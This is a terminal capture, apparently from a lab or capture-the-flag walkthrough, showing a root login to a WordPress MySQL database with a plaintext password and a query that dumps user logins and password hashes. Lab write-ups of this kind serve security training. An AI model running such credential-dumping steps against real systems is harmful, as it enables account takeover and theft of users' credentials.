 michael@target1:~$ mysql -u root -pR@v3nSecurity wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 89
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select ID, user_login, user_pass from wp_users;
+----+------------+------------------------------------+
| ID | user_login | user_pass                          |
+----+------------+------------------------------------+
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
|  2 | steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ |
+----+------------+------------------------------------+
2 rows in set (0.00 sec)